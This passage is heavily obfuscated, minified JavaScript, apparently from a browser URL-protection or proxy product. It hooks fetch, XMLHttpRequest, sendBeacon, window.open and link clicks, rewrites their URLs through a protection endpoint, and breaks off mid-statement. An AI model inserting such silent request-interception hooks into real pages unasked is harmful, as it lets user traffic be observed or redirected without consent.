Qx=w9(0xade)===Q7[w9(0xbbc)]()?Q6:w9(0xcc2)===Q7?Q6[w9(0xcc2)]:w9(0x105d)===Q7?Q6[w9(0x105d)]:Q6[Q7][w9(0x100a)],QQ=function(){const wd=w9;for(var QX=arguments[wd(0xb38)],QF=new Array(QX),Qn=0x0;Qn<QX;Qn++)QF[Qn]=arguments[Qn];try{return Q9&&xx[wd(0x687)](this,Q6,Q7,Q8,Qd,null,null,...QF)?Q9[wd(0x687)](this,...QF):dk['A'][wd(0x29a)](Q6)[Q7+'_'+Q8][wd(0x687)](this,...QF);}catch(QV){if(QL[wd(0x9b3)])throw QV;return wd(0x105d)!==Q7&&d7['A'][wd(0x2c5)](wd(0xdca)+Q7+'.'+Q8,QV[wd(0x711)],...QF),dk['A'][wd(0x29a)](Q6)[Q7+'_'+Q8][wd(0x687)](this,...QF);}};Object[w9(0x770)](QQ,w9(0x92c),{'value':Q8}),Object[w9(0x770)](QQ,w9(0x408),{'value':!0x0}),Q6===top&&Object[w9(0x770)](QQ,w9(0xf13),{'value':function(){const wL=w9;return dk['A'][wL(0x29a)](Q6)[Q7+'_'+Q8][wL(0xf13)]();}});const QA=Object[w9(0xb3b)](Qx,Q8);if(QA){const QX={...QA,'value':QQ};delete QX[w9(0x29a)],delete QX[w9(0xa7e)],Object[w9(0x770)](Qx,Q8,QX);}else Qx[Q8]=QQ;},xd=function(Q6,Q7,Q8,Q9){const wx=pG;let Qd=arguments[wx(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!dk['A'][wx(0x29a)](Q6)[Q7+'_'+Q8])return;const QL=function(){const wQ=wx;for(var QQ=arguments[wQ(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];try{return Q9&&Q9[wQ(0x29a)]&&xx[wQ(0x687)](this,Q6,Q7,Q8,Qd,null,null,...QA)?Q9[wQ(0x29a)][wQ(0x687)](this,...QA):dk['A'][wQ(0x29a)](Q6)[Q7+'_'+Q8][wQ(0x29a)][wQ(0x687)](this,...QA);}catch(QF){return d7['A'][wQ(0x2c5)](wQ(0x70f)+Q7+'.'+Q8+wQ(0x8d5),QF[wQ(0x711)],...QA),dk['A'][wQ(0x29a)](Q6)[Q7+'_'+Q8][wQ(0x29a)][wQ(0x687)](this,...QA);}};Object[wx(0x770)](QL,wx(0x92c),{'value':wx(0x722)+Q8}),Object[wx(0x770)](QL,wx(0x408),{'value':!0x0});const Qx=function(){const wA=wx;for(var QQ=arguments[wA(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];try{return Q9&&Q9[wA(0xa7e)]&&xx[wA(0x687)](this,Q6,Q7,Q8,Qd,null,null,...QA)?Q9[wA(0xa7e)][wA(0x687)](this,...QA):dk['A'][wA(0x29a)](Q6)[Q7+'_'+Q8][wA(0xa7e)][wA(0x687)](this,...QA);}catch(QF){d7['A'][wA(0x2c5)](wA(0x70f)+Q7+'.'+Q8+wA(0x30b),QF[wA(0x711)],...QA),dk['A'][wA(0x29a)](Q6)[Q7+'_'+Q8][wA(0xa7e)][wA(0x687)](this,...QA);}};Object[wx(0x770)](Qx,wx(0x92c),{'value':wx(0xfd6)+Q8}),Object[wx(0x770)](Qx,wx(0x408),{'value':!0x0}),Q6[wx(0x4b0)][wx(0x770)](wx(0xade)===Q7[wx(0xbbc)]()?Q6:Q6[Q7][wx(0x100a)],Q8,{'get':QL,'set':Qx});},xL=function(Q6,Q7,Q8,Q9,Qd){const wX=pG;let QL=arguments[wX(0xb38)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return dk['A'][wX(0x29a)](Q6)[Q7+'_'+Q8]&&Q6[wX(0x4b0)][wX(0x770)](Q6[Q7][wX(0x100a)],Q8,{'get':function(){const wF=wX;for(var Qx=this,QQ=arguments[wF(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];const QF=dk['A'][wF(0x29a)](Q6)[Q7+'_'+Q8][wF(0x29a)][wF(0x687)](this,...QA);if(!QF||void 0x0===Proxy||!Q9||!xx[wF(0x687)](this,Q6,Q7,Q8,QL,null,null,...QA))return QF;const Qn={},QV=Q9[wF(0x29a)];QV&&(Qn[wF(0x29a)]=function(Qj,Qs){const wn=wF;try{for(var QI=arguments[wn(0xb38)],Qg=new Array(QI>0x2?QI-0x2:0x0),Qk=0x2;Qk<QI;Qk++)Qg[Qk-0x2]=arguments[Qk];return QV[wn(0x687)](Qx,Qj,Qs,...Qg);}catch(QW){return d7['A'][wn(0x2c5)](wn(0x6d1)+Q7+'.'+Q8+'.'+Qs[wn(0xf13)](),QW[wn(0x711)]),Qj[Qs];}});const QE=Q9[wF(0xa7e)];QE&&(Qn[wF(0xa7e)]=function(Qj,Qs,QI){const wV=wF;try{for(var Qg=arguments[wV(0xb38)],Qk=new Array(Qg>0x3?Qg-0x3:0x0),QW=0x3;QW<Qg;QW++)Qk[QW-0x3]=arguments[QW];return QE[wV(0x687)](Qx,Qj,Qs,QI,...Qk);}catch(Qp){return d7['A'][wV(0x2c5)](wV(0xf57)+Q7+'.'+Q8+'.'+Qs[wV(0xf13)]()+'='+QI,Qp[wV(0x711)]),Qj[Qs]=QI,!0x0;}});const Qi=Q9[wF(0x824)];Qi&&(Qn[wF(0x824)]=function(Qj){const wE=wF;return Qi[wE(0x687)](Qj,Qj);});const Qb=Q9[wF(0xb3b)];return Qb&&(Qn[wF(0xb3b)]=function(Qj,Qs){const wi=wF;return Qb[wi(0x687)](Qj,Qj,Qs);}),new Proxy(QF,Qn);},'set':function(){const wb=wX;if(!dk['A'][wb(0x29a)](Q6)[Q7+'_'+Q8][wb(0xa7e)])return!0x0;for(var Qx=arguments[wb(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];return Qd&&xx[wb(0x687)](this,Q6,Q7,Q8,QL,null,null,...QQ)?Qd[wb(0x687)](this,...QQ):dk['A'][wb(0x29a)](Q6)[Q7+'_'+Q8][wb(0xa7e)][wb(0x687)](this,...QQ);}});};function xx(Q6,Q7,Q8,Q9){const wj=pG;for(var Qd=arguments[wj(0xb38)],QL=new Array(Qd>0x6?Qd-0x6:0x0),Qx=0x6;Qx<Qd;Qx++)QL[Qx-0x6]=arguments[Qx];return!Q9||Q9[wj(0x687)](this,...QL);}const xQ=(Q6,Q7,Q8)=>{const ws=pG;try{const Q9=x5(Q7);if(Q9&&(!Q8||ws(0xa34)===Q8||ws(0x5ba)===Q8||Q8[ws(0x401)](ws(0x7ec))))return!0x0;if(Q8){const Qd=xA(Q6);if(!Qd)return!0x1;const QL=new URL((0x0,d3['EW'])(Q8)?(0x0,d3['sH'])(Q8)[ws(0xfac)]:Q8,Qd[ws(0xd9c)]);if(Q9&&QL[ws(0xc4f)]===Qd[ws(0xc4f)])return!0x0;try{if(ws(0x5ba)===Q7[ws(0x1001)][ws(0xd9c)])return!0x0;}catch(Qx){}}}catch(QQ){}return!0x1;},xA=Q6=>{const wI=pG;let Q7=Q6;for(;;){try{const Q8=Q7[wI(0x1001)][wI(0xd9c)],Q9=new Q6[(wI(0x838))]((0x0,d3['EW'])(Q8)?(0x0,d3['sH'])(Q8)[wI(0xfac)]:Q8);if(wI(0x9f4)!==Q9[wI(0xc4f)])return Q9;}catch(Qd){break;}if(Q7===Q7[wI(0x79f)])break;Q7=Q7[wI(0x79f)];}d7['A'][wI(0x729)](wI(0x733),Q6);};function xX(Q6,Q7){const wg=pG;return Q7 instanceof Q6[wg(0x37d)]&&Q7[wg(0x613)]instanceof Q6[wg(0x72b)];}function xF(Q6,Q7,Q8){const wk=pG;if(xX(Q6,Q8))throw new TypeError(wk(0x3ed));if(Q8 instanceof Q6[wk(0x37d)]){const Q9=Q8[wk(0xc05)],{url:Qd,additionalHeaders:QL}=xn(Q6,0x0,new Q6[(wk(0x838))](Q8[wk(0xc05)]));return{'protectedInput':new Q6[(wk(0x37d))]((0x0,d3['Wq'])({'protectUrlContext':Q7,'url':Qd[wk(0xd9c)],'baseUrl':dk['A'][wk(0x29a)](Q6)[wk(0x2fb)][wk(0x29a)][wk(0xdf7)](Q6[wk(0xcc2)]),'endpoint':d0['A'][wk(0x1064)]}),Q8),'originalUrl':Q9,'additionalHeaders':QL};}if(Q8 instanceof Q6[wk(0x838)]){const Qx=Q8[wk(0xd9c)],{additionalHeaders:QQ,url:QA}=xn(Q6,0x0,Q8),QX=(0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QA[wk(0xd9c)],'kind':d3['MN'][wk(0x3d6)],'baseUrl':dk['A'][wk(0x29a)](Q6)[wk(0x2fb)][wk(0x29a)][wk(0xdf7)](Q6[wk(0xcc2)]),'endpoint':d0['A'][wk(0x1064)]});return{'protectedInput':new Q6[(wk(0x838))](QX),'originalUrl':Qx,'additionalHeaders':QQ};}if(wk(0xe1f)==typeof Q8){const QF=Q8,Qn=dk['A'][wk(0x29a)](Q6)[wk(0x2fb)][wk(0x29a)][wk(0xdf7)](Q6[wk(0xcc2)]),{additionalHeaders:QV,url:QE}=xn(Q6,0x0,(0x0,d3['Xz'])(Q8,Qn));return{'protectedInput':(0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QE[wk(0xd9c)],'kind':d3['MN'][wk(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][wk(0x1064)]}),'originalUrl':QF,'additionalHeaders':QV};}return console[wk(0x710)](wk(0x1045),Q8,typeof Q8),Q8;}function xn(Q6,Q7,Q8){const wW=pG,Q9={},Qd=new Q6[(wW(0x838))](Q8);if((wW(0xd7a)===Qd[wW(0xe5e)]||wW(0x6fb)===Qd[wW(0xe5e)])&&wW(0xf35)===Qd[wW(0x844)]){const QL=Qd[wW(0x6df)][wW(0x29a)](wW(0xebd));null!==QL&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xebd)),Q9[wW(0xebd)]=QL);const Qx=Qd[wW(0x6df)][wW(0x29a)](wW(0xf14));null!==Qx&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xf14)),Q9[wW(0xf14)]=Qx);const QQ=Qd[wW(0xd9c)][wW(0xb38)],QA=Qd[wW(0x6df)][wW(0x29a)](wW(0x384));QQ>=0x1388&&QA&&QA[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x384)),Q9[wW(0x384)]=QA);const QX=Qd[wW(0x6df)][wW(0x29a)](wW(0x798));QQ>=0x1388&&QX&&QX[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x798)),Q9[wW(0x798)]=QX);const QF=Qd[wW(0x6df)][wW(0x29a)](wW(0xc3e));QQ>=0x1388&&QF&&QF[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xc3e)),Q9[wW(0xc3e)]=QF);const Qn=Qd[wW(0x6df)][wW(0x29a)](wW(0x312));QQ>=0x1388&&Qn&&Qn[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x312)),Q9[wW(0x312)]=Qn);const QV=Qd[wW(0x6df)][wW(0x29a)](wW(0x45c));QQ>=0x1388&&QV&&QV[wW(0xb38)]>=0x1f4&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x45c)),Q9[wW(0x45c)]=QV);const QE=Qd[wW(0x6df)][wW(0x29a)](wW(0x6a2));QQ>=0x1388&&QE&&QE[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x6a2)),Q9[wW(0x6a2)]=QE);}if(Qd[wW(0xe5e)][wW(0x5da)](wW(0x4fe))&&wW(0xdbc)===Qd[wW(0x844)]){const Qi=Qd[wW(0x6df)][wW(0x29a)](wW(0x815));Qi&&Qi[wW(0xb38)]>=0x3e8&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0x815)),Q9[wW(0x815)]=Qi);}if(wW(0x8ee)===Qd[wW(0xe5e)]&&wW(0xc5e)===Qd[wW(0x844)]){const Qb=Qd[wW(0x6df)][wW(0x29a)](wW(0xa81));null!==Qb&&(Qd[wW(0x6df)][wW(0xd1e)](wW(0xa81)),Q9[wW(0xa81)]=Qb);}return{'url':Qd,'additionalHeaders':Q9};}async function xV(Q6,Q7,Q8){const wp=pG,Q9=Q8[wp(0xc05)];if(!xX(Q6,Q8))throw new TypeError(wp(0x887));let Qd='';const QL=new URL(Q8[wp(0xc05)]);if(wp(0x90c)===QL[wp(0xe5e)]||wp(0xdd1)===QL[wp(0xe5e)]&&wp(0x69a)===QL[wp(0x844)]&&'1'===QL[wp(0x6df)][wp(0x29a)](wp(0x10e8))){const Qn=await async function(QV){const wP=wp,QE=new DecompressionStream(wP(0x10e8)),Qi=QV[wP(0x1055)](QE),Qb=await new Response(Qi)[wP(0x595)]();return new TextDecoder()[wP(0xedf)](new Uint8Array(Qb));}(Q8[wp(0x613)]);Qd=await async function(QV){const we=wp,QE=new TextEncoder()[we(0x7eb)](QV),Qi=new CompressionStream(we(0x10e8)),Qb=Qi[we(0x422)][we(0x7c7)]();return Qb[we(0xca8)](QE),Qb[we(0xb43)](),await new Response(Qi[we(0x736)])[we(0x595)]();}(Qn);}else Qd=await async function(QV){const wo=wp,QE=QV[wo(0xd82)](),Qi=new TextDecoder();let Qb='';return async function Qj(){const wY=wo,{done:Qs,value:QI}=await QE[wY(0xe1d)]();return Qs?Qb:(Qb+=Qi[wY(0xedf)](QI,{'stream':!0x0}),Qj());}();}(Q8[wp(0x613)]);const Qx=xn(Q6,0x0,new Q6[(wp(0x838))](Q8[wp(0xc05)])),QQ=Qx[wp(0xc05)],QA=Qx[wp(0x1041)],QX=new Q6[(wp(0x37d))]((0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QQ[wp(0xd9c)],'baseUrl':dk['A'][wp(0x29a)](Q6)[wp(0x2fb)][wp(0x29a)][wp(0xdf7)](Q6[wp(0xcc2)]),'endpoint':d0['A'][wp(0x1064)]}),{'method':Q8[wp(0x108e)],'browsingTopics':!!isSecureContext,'body':Qd,'cache':Q8[wp(0xa55)],'credentials':Q8[wp(0xf7c)],'headers':Q8[wp(0x95d)],'integrity':Q8[wp(0xf59)],'keepalive':Q8[wp(0xec2)],'mode':Q8[wp(0x31a)],'redirect':Q8[wp(0xaf7)],'referrer':Q8[wp(0xb89)],'referrerPolicy':Q8[wp(0x254)],'signal':Q8[wp(0xac7)]}),QF=new Q6[(wp(0x838))](Q9);if([wp(0x3d2),wp(0x7d3),wp(0x83e),wp(0x1147)][wp(0xc90)](QF[wp(0xe5e)]))throw new Error(wp(0x2db));return{'protectedInput':QX,'originalUrl':Q9,'additionalHeaders':QA};}function xE(Q6,Q7,Q8){const wT=pG;if(Q7){const Q9=wT(0x95d)in Q7?new Headers(Q7[wT(0x95d)]):Q6 instanceof Request?new Headers(Q6[wT(0x95d)]):new Headers();for(const [Qd,QL]of Object[wT(0xabb)](Q8))Q9[wT(0xa7e)](wT(0x9de)[wT(0xd8e)](Qd),x0(QL));Q7[wT(0x95d)]=Q9;}else{const Qx=new Headers(Q6 instanceof Request?Q6[wT(0x95d)]:{});for(const [QQ,QA]of Object[wT(0xabb)](Q8))Qx[wT(0xa7e)](wT(0x9de)[wT(0xd8e)](QQ),x0(QA));Q7={'headers':Qx};}return Q7;}var xi=x(0x5c5);async function xb(Q6,Q7,Q8,Q9){const wc=pG,Qd=Array[wc(0xdaa)](Q6[wc(0xcc2)][wc(0x5a4)])[wc(0xad5)](QL=>!Q9[wc(0xc90)](QL))[wc(0xad5)](QL=>!(0x0,d3['EW'])(dk['A'][wc(0x29a)](Q6)[wc(0xf77)][wc(0x29a)][wc(0x687)](QL)));Q9[wc(0x9e5)](...Qd);for(const QL of Qd){const Qx=dk['A'][wc(0x29a)](Q6)[wc(0xf77)][wc(0x29a)][wc(0x687)](QL);(0x0,dB['pI'])(Q8,Qx)&&await(0x0,xi['A1'])(Q6,Q7,Qx)&&((0x0,xi['VL'])(Q6,Q7,Qx),(0x0,xi['AG'])(Q6,Q7,QL));}}function xj(Q6,Q7,Q8){const Q9=[];return()=>{const ww=a2L;xb(Q6,Q7,Q8,Q9);const Qd=[...Q8[ww(0x941)][ww(0x115b)](Qx=>ww(0x9f8)[ww(0xd8e)](Qx,ww(0x963))[ww(0xd8e)](Qx,'\x22]')),...Q8[ww(0x784)][ww(0x115b)](Qx=>'#'[ww(0xd8e)](CSS[ww(0xd4b)](Qx),',.')[ww(0xd8e)](CSS[ww(0xd4b)](Qx))),...Q8[ww(0xf0c)][ww(0x115b)](Qx=>'['[ww(0xd8e)](Qx,']')),...Q8[ww(0xa98)][ww(0x115b)](Qx=>Qx[ww(0xa4f)][ww(0x115b)](QQ=>'['[ww(0xd8e)](Qx[ww(0x8a4)],'=\x22')[ww(0xd8e)](QQ,'\x22]')))[ww(0x29d)](),...Q8[ww(0x610)][ww(0x115b)](Qx=>''[ww(0xd8e)](Qx))][ww(0x329)](',');for(const Qx of Array[ww(0xdaa)](dk['A'][ww(0x29a)](Q6)[ww(0x604)][ww(0x687)](Q6[ww(0xcc2)],Qd)))(0x0,xi['M5'])(Q7,Q8,Qx);for(const QQ of Array[ww(0xdaa)](Q6[ww(0xcc2)][ww(0xfed)]))try{var QL;if(QQ[ww(0x88c)]===QQ[ww(0xb18)][ww(0xb38)])continue;if(QQ[ww(0x88c)]=QQ[ww(0xb18)][ww(0xb38)],ww(0x85d)===QQ[ww(0xba8)][ww(0x357)])continue;if(null!==(QL=QQ[ww(0xbdb)])&&void 0x0!==QL&&null!==(QL=QL['id'])&&void 0x0!==QL&&QL[ww(0xc90)](ww(0x9a0)))continue;(0x0,xi['VE'])(Q7,Q8,QQ[ww(0xb18)]);}catch(QA){(0x0,xi['vR'])(Q7,Q6,QQ);}};}var xs=x(0x23be);function xI(Q6){const wK=pG;try{const Q7=new URL(Q6),Q8=new URL(d0['A'][wK(0x1064)])[wK(0xe5e)];return Q7[wK(0xe5e)][wK(0x5da)](Q8);}catch{return!0x1;}}function xg(Q6,Q7,Q8,Q9){const wz=pG;let Qd=arguments[wz(0xb38)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const QL=Q7+'_'+Q8;if(function(Qx,QQ){var QA;return!(null===(QA=function(QX){const QF=function(Qn){const wu=a2L;return wu(0x1de)+(0x0,xs['t'])(Qn[wu(0x1001)][wu(0xe5e)]+wu(0x2fe));}(QX);return QX[QF]||(QX[QF]={}),QX[QF];}(Qx))||void 0x0===QA||!QA[QQ]);}(Q6,QL)){const Qx=function(QQ){const QA=function(QX){const wB=a2L;return wB(0x1de)+(0x0,xs['t'])(QX[wB(0x1001)][wB(0xe5e)]+wB(0x695));}(QQ);return QQ[QA]||(QQ[QA]={}),QQ[QA];}(Q6);Qx[QL]||(Qx[QL]=function(QQ){const wG=wz;for(var QA=arguments[wG(0xb38)],QX=new Array(QA>0x1?QA-0x1:0x0),QF=0x1;QF<QA;QF++)QX[QF-0x1]=arguments[QF];if(Qd&&!Qd[wG(0x687)](this,...QX))return QQ[wG(0x687)](this,...QX);try{return Q9[wG(0x687)](this,QQ,...QX);}catch(Qn){return d7['A'][wG(0x2c5)](wG(0xdca)+Q7+'.'+Q8,Qn[wG(0x711)],...QX),QQ[wG(0x687)](this,...QX);}});}else x9(Q6,Q7,Q8,function(){const wv=wz,QQ=dk['A'][wv(0x29a)](Q6)[QL];for(var QA=arguments[wv(0xb38)],QX=new Array(QA),QF=0x0;QF<QA;QF++)QX[QF]=arguments[QF];return Q9[wv(0x687)](this,QQ,...QX);},Qd);}function xk(Q6,Q7,Q8,Q9){const wH=pG;if(Q7[wH(0x4df)]||Q7[wH(0x73b)])return;Q7[wH(0x4df)]=!0x0,dk['A'][wH(0x10c3)](Q7),(function(){const wf=wH;let Qx=arguments[wf(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const QQ=wf(0x275);if(dk['A'][wf(0x29a)](window)[wf(0xb47)][wf(0x687)](window[wf(0xcc2)][wf(0x3b1)],wf(0x1123)[wf(0xd8e)](QQ,'\x22]')))return;const QA=window[wf(0xcc2)][wf(0x5ed)](wf(0x639));dk['A'][wf(0x29a)](window)[wf(0xd84)][wf(0x687)](QA,wf(0x92c),QQ),dk['A'][wf(0x29a)](window)[wf(0xd39)][wf(0x687)](window[wf(0xcc2)][wf(0x3b1)],QA),dk['A'][wf(0x29a)](window)[wf(0x583)][wf(0x687)](window,wf(0x711),QX=>{const wa=wf;switch(QX[wa(0x9df)][wa(0xfe1)]){case wa(0x1f9):if(wa(0x601)===QX[wa(0x9df)][wa(0x92c)])return setTimeout(()=>{const wl=wa;var QF;return null===(QF=Qx[wl(0x3cc)])||void 0x0===QF?void 0x0:QF[wl(0x687)](Qx);},0x0),Qx[wa(0x61a)]&&setTimeout(()=>{const wy=wa;var QF;const Qn=function(QV){const wN=a2L,QE=[];let Qi=QV;for(;Qi!==window[wN(0x761)];){try{QE[wN(0x9e5)](Qi[wN(0x92c)]);}catch(Qb){}Qi=Qi[wN(0x79f)];}return QE;}(QX[wy(0x65d)]);QX[wy(0x9df)][wy(0x9df)][wy(0x92c)]&&Qn[wy(0x9e5)](QX[wy(0x9df)][wy(0x9df)][wy(0x92c)]),null===(QF=Qx[wy(0x61a)])||void 0x0===QF||QF[wy(0x687)](Qx,function(QV){const wD=wy,QE=window[wD(0xc1a)][wD(0xf7e)]()[wD(0xf6d)]()[wD(0x115b)](Qi=>(Qi[wD(0xcb5)]||Qi[wD(0x1d4)])())[wD(0xad5)](Qi=>QV[wD(0xdb2)](Qb=>Qb[wD(0xc90)](Qi)));return QE[wD(0xb38)]<=0x1?QE[0x0]:QE[wD(0x112a)]((Qi,Qb)=>Qb[wD(0xb38)]-Qi[wD(0xb38)])[0x0];}(Qn));},0x0),LT(QX[wa(0x9df)][wa(0x9df)]);break;case wa(0xdfd):if(wa(0x290)===QX[wa(0x9df)][wa(0x92c)])return Lc(QX[wa(0x9df)][wa(0x9df)]);}});}({'onClickAutoRecovery':Qx=>{const wM=wH;!function(QQ,QA,QX){const wr=a2L;LL(QQ,wr(0x2e4),(arguments[wr(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[wr(0xa7e)](wr(0x3af),QA)[wr(0xa7e)](wr(0xeca),QX)[wr(0xa7e)](wr(0x1155),new URL(location[wr(0xd9c)])[wr(0x1155)]));}(Q6,Qx||wM(0x4d9),'');}})),Q7[wH(0xcc2)][wH(0xbc3)](wH(0x601),Qx=>{const wq=wH;if(Qx[wq(0x6b2)])return;let QQ=Qx[wq(0xf7b)];for(;QQ instanceof Q7[wq(0x1105)]&&'a'!==(null===(QA=QQ)||void 0x0===QA||null===(QA=QA[wq(0x610)])||void 0x0===QA?void 0x0:QA[wq(0xbbc)]());){var QA;QQ=QQ[wq(0x71e)];}if(QQ){var QX;let QF=dk['A'][wq(0x29a)](Q7)[wq(0xc07)][wq(0x687)](QQ,wq(0xd9c));if(wq(0xe1f)!=typeof QF||QF[wq(0x401)](wq(0x7ec)))return;const Qn=null===(QX=xA(Q7))||void 0x0===QX?void 0x0:QX[wq(0xc4f)];if(!(0x0,d3['EW'])(QF))return;const QV=(0x0,d3['sH'])(QF)[wq(0xfac)];QF=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][wq(0xc4b)],'baseUrl':dk['A'][wq(0x29a)](Q7)[wq(0x2fb)][wq(0x29a)][wq(0xdf7)](Q7[wq(0xcc2)]),'endpoint':d0['A'][wq(0x1064)],'extra':{'sourceFrameOrigin':Qn}});let QE=dk['A'][wq(0x29a)](Q7)[wq(0xc07)][wq(0x687)](QQ,wq(0xb2f));QE=Ly(Q6,QE,dk['A'][wq(0x29a)](Q7)[wq(0x2fb)][wq(0x29a)][wq(0xdf7)](Q7[wq(0xcc2)])),Qx[wq(0xa2f)]();let Qi=Q7;for(;LA(Qi,wq(0x1f9),wq(0x601),{'url':QF,'windowFeatures':QE?wq(0x104b)[wq(0xd8e)](QE):void 0x0,'name':Q7[wq(0x92c)]}),Qi!==Q7[wq(0x761)];)Qi=Qi[wq(0x79f)][wq(0xade)];}}),xg(Q7,wH(0xacc),wH(0xa9f),async function(Qx,QQ,QA){const wt=wH,{protectedInput:QX,additionalHeaders:QF}=xX(Q7,QQ)?await xV(Q7,Q6,QQ):xF(Q7,Q6,QQ);QA=xE(QX,QA,QF);for(var Qn=arguments[wt(0xb38)],QV=new Array(Qn>0x3?Qn-0x3:0x0),QE=0x3;QE<Qn;QE++)QV[QE-0x3]=arguments[QE];return Qx[wt(0x687)](this,QX,QA,...QV);},function(Qx){const wU=wH;return Qx instanceof Q7[wU(0x37d)]?(0x0,dB['pI'])(Q8,Qx[wU(0xc05)]):(0x0,dB['pI'])(Q8,Qx);}),xg(Q7,wH(0x3c8),wH(0x66a),function(Qx,QQ,QA){const wR=wH;for(var QX=arguments[wR(0xb38)],QF=new Array(QX>0x3?QX-0x3:0x0),Qn=0x3;Qn<QX;Qn++)QF[Qn-0x3]=arguments[Qn];if(!(0x0,dB['pI'])(Q8,QA))return Qx[wR(0x687)](this,QQ,QA,...QF);const QV=dk['A'][wR(0x29a)](Q7)[wR(0x2fb)][wR(0x29a)][wR(0xdf7)](Q7[wR(0xcc2)]),{additionalHeaders:QE,url:Qi}=xn(Q7,0x0,wR(0xe1f)==typeof QA?(0x0,d3['Xz'])(QA,QV):QA);QA=wR(0xe1f)==typeof QA?Qi[wR(0xd9c)]:Qi;const Qb=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QA,'kind':d3['MN'][wR(0x3d6)],'baseUrl':dk['A'][wR(0x29a)](Q7)[wR(0x2fb)][wR(0x29a)][wR(0xdf7)](Q7[wR(0xcc2)]),'endpoint':d0['A'][wR(0x1064)]}),Qj=Qx[wR(0x687)](this,QQ,Qb,...QF);for(const [Qs,QI]of Object[wR(0xabb)](QE))this[wR(0x428)](wR(0x9de)[wR(0xd8e)](Qs),x0(QI));return Qj;}),xd(Q7,wH(0x3c8),wH(0xd93),{'get':function(){const wC=wH;for(var Qx,QQ=arguments[wC(0xb38)],QA=new Array(QQ),QX=0x0;QX<QQ;QX++)QA[QX]=arguments[QX];const QF=(null===(Qx=this[wC(0xafb)])||void 0x0===Qx?void 0x0:Qx[wC(0xd93)])||dk['A'][wC(0x29a)](Q7)[wC(0x1145)][wC(0x29a)][wC(0x687)](this,...QA);return QF&&(0x0,d3['EW'])(QF)?(0x0,d3['sH'])(QF)[wC(0xfac)]:QF;}}),x9(Q7,wH(0x10ff),wH(0xd9b),function(Qx,QQ){const wJ=wH;return Qx=(0x0,d3['EW'])(Qx)?Qx:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][wJ(0x3d6)],'baseUrl':dk['A'][wJ(0x29a)](Q7)[wJ(0x2fb)][wJ(0x29a)][wJ(0xdf7)](Q7[wJ(0xcc2)]),'endpoint':d0['A'][wJ(0x1064)]}),dk['A'][wJ(0x29a)](Q7)[wJ(0xa63)][wJ(0x687)](Q7,Qx,{'method':wJ(0xbb7),'keepalive':!0x0,'body':QQ,'mode':wJ(0x9ce)}),!0x0;},function(Qx){const wh=wH;return arguments[wh(0xb38)]>0x0&&(0x0,dB['pI'])(Q8,Qx);}),x9(Q7,wH(0xacc),wH(0x66a),function(Qx,QQ,QA){const wO=wH;if(QA){const Qn=QA[wO(0x78b)](',')[wO(0x115b)](QV=>{const wS=wO;if(QV[wS(0xc90)](wS(0x104b))){const QE=QV[wS(0x78b)]('=')[0x1];return wS(0x104b)[wS(0xd8e)](Ly(Q6,QE,dk['A'][wS(0x29a)](Q7)[wS(0x2fb)][wS(0x29a)][wS(0xdf7)](Q7[wS(0xcc2)])));}return QV;});QA=Qn[wO(0x329)](',');}if([wO(0x5ba)][wO(0xc90)](Qx)){const QV=dk['A'][wO(0x29a)](Q7)[wO(0xec1)][wO(0x687)](this,Qx,QQ,QA);return new Proxy(QV,{'get':function(QE,Qi){const wm=wO;return wm(0x1001)===Qi?new Proxy(QE[wm(0x1001)],{'set':function(Qb,Qj,Qs){const wZ=wm;if(wZ(0xd9c)===Qj){const QI=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qs,'kind':d3['MN'][wZ(0xc4b)],'baseUrl':dk['A'][wZ(0x29a)](Q7)[wZ(0x2fb)][wZ(0x29a)][wZ(0xdf7)](Q7[wZ(0xcc2)]),'endpoint':d0['A'][wZ(0x1064)]});return LE(Q7,QV,QI,QA),Qb[Qj]=QI;}return Qb[Qj]=Qs;}}):QE[Qi];}});}var QX;Qx&&wO(0xe1f)==typeof Qx&&(Qx=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qx,'kind':d3['MN'][wO(0xc4b)],'baseUrl':dk['A'][wO(0x29a)](Q7)[wO(0x2fb)][wO(0x29a)][wO(0xdf7)](Q7[wO(0xcc2)]),'endpoint':d0['A'][wO(0x1064)],'extra':{'sourceFrameOrigin':null===(QX=xA(Q7))||void 0x0===QX?void 0x0:QX[wO(0xc4f)]}}));let QF=Q7;for(;LA(QF,wO(0x1f9),wO(0x601),{'url':Qx,'target':QQ,'windowFeatures':QA,'name':Q7[wO(0x92c)]}),QF!==Q7[wO(0x761)];)QF=QF[wO(0x79f)][wO(0xade)];return Q7;},function(Qx,QQ,QA){return(0x0,dB['pI'])(Q8,Qx);}),xd(Q7,wH(0xbc2),wH(0xc05),{'get':function(){const K0=wH;for(var Qx=arguments[K0(0xb38)],QQ=new Array(Qx),QA=0x0;QA<Qx;QA++)QQ[QA]=arguments[QA];const 